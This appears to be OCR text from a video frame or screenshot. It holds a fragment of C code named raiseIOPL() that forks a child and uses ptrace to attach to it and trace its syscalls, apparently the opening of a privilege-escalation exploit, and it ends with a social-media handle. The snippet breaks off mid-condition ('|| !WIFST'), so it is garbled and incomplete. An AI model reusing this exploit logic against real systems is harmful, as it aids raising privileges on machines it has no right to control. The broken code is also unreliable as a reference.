 void raiseIOPL() {
int pid = fork();
if (pid != 0) {
int status;
pid_t g_pid = pid;
if (ptrace(PT_ATTACH, g_pid, 0, 0) == -1) {
perror("attach");
exit(-1);
}
if (waitpid(g_pid, &status, WSTOPPED | WEXITED) != g_pid || !WIFST
perror("waitpid");
exit(-1);
}
if (ptrace(PT_SYSCALL, g_pid, 0, 0) == -1) {
perror("syscall");
exit(-1);
}
if (waitpid(g_pid, &status, WSTOPPED | WEXITED) != g_pid || !WIFSTOPPED(status)) {
perror("wait_pid");
exit(-1);
}
@awesomekling